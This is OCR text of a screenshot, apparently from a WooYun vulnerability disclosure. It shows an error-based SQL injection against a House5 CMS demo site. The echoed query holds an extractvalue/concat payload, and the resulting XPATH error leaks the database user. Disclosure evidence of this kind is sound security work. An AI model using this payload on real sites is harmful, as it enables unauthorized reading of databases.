 demo1.house5.net/index.php?s=wap/index/tools&catid=1&t=maplist
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） 试
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Post data
返回 House5
当前位置：3
错误语句 : SELECT * FROM `demo1_house5`.`h5_house` WHERE id in (extractvalue(1, concat(0x5c, (select user() limit 1))))#) ORDER BY id DESC LIMIT 20
错误提示 : XPATH syntax error: '\demo1_house5@localhost'
错误编号 : 1105
错误信息 : XPATH syntax error: '\demo1_house5@localhost'
提交错误信息?
www.wooyun.org